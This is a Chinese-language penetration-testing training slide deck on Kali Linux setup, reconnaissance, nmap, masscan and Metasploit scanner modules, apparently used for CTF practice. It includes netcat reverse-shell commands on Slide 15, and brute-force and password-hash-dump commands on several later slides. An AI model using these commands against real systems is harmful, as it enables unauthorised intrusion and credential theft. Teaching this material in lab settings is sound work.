Slide 1
Kali基础与网络讲解
23th
October
BY daiya

Slide 2


训练环境
实训环境
线上环境 https://cohux.com
在线ctf

Slide 3







Kali基础配置
信息收集
弱点测试
Linux网络讲解

Slide 4
Kali基础配置

Slide 5

设置更新源及网卡
Vim /etc/apt/sources.list
deb http://mirrors.aliyun.com/kali sana main non-free contrib
deb http://mirrors.aliyun.com/kali-security/ sana/updates main contrib non-free
deb-src http://mirrors.aliyun.com/kali-security/ sana/updates main contrib non-free
apt-get update
Kali vmware 网卡设置 ip设置

Slide 6

设置ssh服务
system enable ssh

Slide 7

Kali 服务启动
root@kali:~# service apache2 start
/var/www/html www目录 可用来下载等
查看所有服务systemctl list-units --type=service

Slide 8

Python创建简单web服务器
Python创建简单web服务器

Slide 9

Linux挂载windows共享
mount -t cifs -o username=hyl,password=xxxxx.. //192.168.8.210/program /mnt/program
也可以使用hfs 网络服务器

Slide 10
scp
实例
scp -r local_folder remote_username@remote_ip:remote_folder
实例1：从远处复制文件到本地目录
scp root@10.6.159.147:/opt/soft/demo.tar /opt/soft/
实例3：上传本地文件到远程机器指定目录
scp /opt/soft/demo.tar root@10.6.159.147:/opt/soft/scptest
实例4：上传本地目录到远程机器指定目录
scp -r /opt/soft/test root@10.6.159.147:/opt/soft/scptest

Slide 11

代理服务器安装
apt-get install proxychains
vim /etc/proxychains.conf 使用socks5 代理，需要安装ss-server

Slide 12

Socks5服务器搭建
安装
apt-get install dante-server
配置
mv /etc/danted.conf /etc/danted.conf.bak
touch /etc/danted.conf
nano /etc/danted.conf
启动
/etc/init.d/danted start
检查服务是否正常

Slide 13
Kali web环境创建
安装PHP环境，命令如下
apt-get install php5 php-pear
现在启动SSH、Apache以及MySQL这些服务，手动启动命令如下：
service sshd start 或 /etc/init.d/ssh start
service apache2 start
service mysql start
Web目录
/var/www/html

Slide 14
信息收集
渗透测试最重要的阶段之一就是信息收集。为了启动渗透测试，用户需要收集关于目标主机的基本信息。用户得到的信息越多，渗透测试成功的概率也就越高。枚举服务；
测试网络范围；
识别活跃的主机和查看打开的端口；
系统指纹识别；
服务指纹识别；
其他信息收集手段；
使用Maltego收集信息；
绘制网络图。

Slide 15

Kali netcat使用
Nc 获取banner
nc –v 192.168.100.108 80
文件传输
nc -lvp 8080> /root/Desktop/transfer.txt 监听 写入transfer.txt
nc 192.168.100.107 8080 </root/Desktop/transfer.txt 攻击机
反向shell
Nc –lvvp 4444 攻击机监听
目标主机 nc 192.168.100.113 4444 –e /bin/bash
Windows nc.exe 192.168.100.113 4444 –e cmd.exe
没有netcat时
攻击机nc –lvp 4444
Perl 反弹shell php python等 cohux:3000 代码

Slide 16
dns枚举服务
dns枚举
proxychains dnsenum --enum luxu.la
输出的信息显示了DNS服务的详细信息。其中，包括主机地址、域名服务地址和邮件服务地址
-- threads [number] 允许你设置一次所运行的线程数量。
-r 允许你开启递归查找。
-d 允许你设置在WHOIS请求之间的时间延迟，单位为秒。
-o 允许我们制定输出位置。
-w 允许我们开启WHOIS查询。
查询子域名和ip
fierce -dns adomainnameontheinternet.com

Slide 17

snmp枚举服务
snmpwalk -c public 192.168.41.138 -v 2c
通过snmp协议查询开放端口
snmpwalk -c public 192.168.10.200 -v 1 | grep tcpConnState | cut -d“.” -f6 | sort –nu

Slide 18

路由跟踪工具
mtr
tracroute
wget http://www.vdberg.org/~richard/tcpping
curl cip.cc

Slide 19

网络探测
fping –a –g 192.168.211.0/24
显示unreachable的IP fping -ug 10.225.113.70/27
显示aliveIP fping -ag 10.225.113.70/27
hping3 172.16.36.1 –icmp
简单脚本探测
for addr in $(seq 1 254); do hping3 172.16.36.
$addr --icmp -c 1 >> handle.txt & done

Slide 20

Smb扫描
nbtscan –hv 192.168.1.2-100

Slide 21

二层探索
arping 二层发现
arping 172.16.36.135 -c 1
对结果使用grep筛选
arping -c 5 192.168.211.1 | grep "reply from" | cut -d " " -f 4

Slide 22

端口扫描masscan
使用方法
masscan -p80,8080-8100 10.0.0.0/8 --rate 1000
Banner获取
masscan 10.0.0.0/8 -p80 --banners --source-ip x.x.x.x
配置文件
-c

Slide 23
nmap
nmap 脚本路径
/usr/share/nmap/scripts
端口状态
-Open(开放的): 应用程序正在这个端口上监听连接。
- Closed(关闭的): 端口对探测做出了响应，但是现在没有应用程序在监听这个端口。
- Filtered(过滤的): 端口没有对探测做出响应。同时告诉我们探针可能被一些过滤器（防火墙）终止了。
- Unfiltered(未被过滤的):端口对探测做出了响应，但是Nmap无法确定它们是关闭还是开放。
- Open/Filtered: 端口被过滤或者是开放的，Nmap无法做出判断。
- Closed/Filtered: 端口被过滤或者是关闭的，Nmap无法做出判断。

Slide 24
nmap 常用
使用ping检测10.0.0.0/24这个网段
Nmap –sP 192.168.211.0/24
端口扫描应用识别
nmap ­p1­-65535 -­sV -­sS -­T4 target
从文件读取扫描ip
Nmap –iL ip-address.txt
输出文件greppable
Nmap –p1-65535 –sV –sS 192.168.211.0/24 –oG nmap.txt
nmap的80端口的扫描结果,通过管道交给nikto进行扫描
Nmap Nikto Scan
nmap ­p80 10.0.1.0/24 ­oG ­ | nikto.pl ­h ­

Slide 25

Nmap 躲避

Slide 26

Nmap配合msf自动攻击

Slide 27
nmap调用nse脚本
auth: 负责处理鉴权证书（绕开鉴权）的脚本
broadcast: 在局域网内探查更多服务开启状况，如dhcp/dns/sqlserver等服务
brute: 提供暴力破解方式，针对常见的应用如http/snmp等
default: 使用-sC或-A选项扫描时候默认的脚本，提供基本脚本扫描能力
discovery: 对网络进行更多的信息，如SMB枚举、SNMP查询等
dos: 用于进行拒绝服务攻击
exploit: 利用已知的漏洞入侵系统
external: 利用第三方的数据库或资源，例如进行whois解析
fuzzer: 模糊测试的脚本，发送异常的包到目标机，探测出潜在漏洞 intrusive: 入侵性的脚本，此类脚本可能引发对方的IDS/IPS的记录或屏蔽
malware: 探测目标机是否感染了病毒、开启了后门等信息
safe: 此类与intrusive相反，属于安全性脚本
version: 负责增强服务与版本扫描（Version Detection）功能的脚本
vuln: 负责检查目标机是否有常见的漏洞（Vulnerability），如是否有MS08_067

Slide 28
nmap 实例
nmap --script=http-brute -p 80 192.168.216.101/dvwa http身份验证爆破
nmap --script=ftp-brute -p 21 192.168.216.101 审计ftp服务器
nmap --script=frp-brute --script-args userbd=user.txt,passdb=pass.txt -p 21 192.168.216.101 指定字典破解
nmap -p80 --script=http-wordpress-brute 192.168.216.101 wordpress爆破
nmap -p80 --script=http-wordpress-brute --script-arfs userdb=user.txt,passdb=pass.txt 192.168.216.101 爆破
nmap --script=vnc-brute -p 5900 192.168.216.101 vnc爆破
nmap -p 25 --script=smtp-brute 192.168.216.101 smtp爆破
--script=http-waf-detect 192.168.56.102 识别防火墙

Slide 29
nmap 技巧
nmap --iflist ip 列举路由
nmap -e 指定网络接口
nmap --script=firewalk --traceroute ip 防火墙探测
-oN 标准保存 nmap -F -oN test.txt ip

Slide 30


Nmap自动化

Slide 31


服务枚举
unicornscan -m U -Iv 192.168.56.103:1-65535
Nmap
Amap

Slide 32
Metasploit sql
使用auxiliary/scanner/mssql/下的模块探测SQL server的信息
auxiliary/scanner/mssql/mssql_hashdump //dump密码hash
auxiliary/scanner/mssql/mssql_login //密码爆破
auxiliary/scanner/mssql/mssql_ping //嗅探
auxiliary/scanner/mssql/mssql_schemadump

Slide 33
Metasploit mysql
使用auxiliary/scanner/mysql/下的模块探测mysql信息
auxiliary/scanner/mysql/mysql_authbypass_hashdump
auxiliary/scanner/mysql/mysql_file_enum
auxiliary/scanner/mysql/mysql_hashdump //dump密码hash
auxiliary/scanner/mysql/mysql_login //密码爆破
auxiliary/scanner/mysql/mysql_schemadump
auxiliary/scanner/mysql/mysql_version //查看版本

Slide 34
Metasploit ssh信息
使用auxiliary/scanner/ssh/下的模块探测ssh信息
auxiliary/scanner/ssh/cerberus_sftp_enumusers
auxiliary/scanner/ssh/detect_kippo
auxiliary/scanner/ssh/ssh_enumusers //枚举用户
auxiliary/scanner/ssh/ssh_identify_pubkeys
auxiliary/scanner/ssh/ssh_login //密码爆破
auxiliary/scanner/ssh/ssh_login_pubkey
auxiliary/scanner/ssh/ssh_version //查看版本

Slide 35
metasploit 扫描
使用auxiliary/scanner/discovery/下模块进行扫描
use auxiliary/scanner/discovery/arp_sweep
use auxiliary/scanner/discovery/empty_udp
use auxiliary/scanner/discovery/ipv6_multicast_ping
use auxiliary/scanner/discovery/ipv6_neighbor
use auxiliary/scanner/discovery/ipv6_neighbor_router_advertisement
use auxiliary/scanner/discovery/udp_probe
use auxiliary/scanner/discovery/udp_sweep

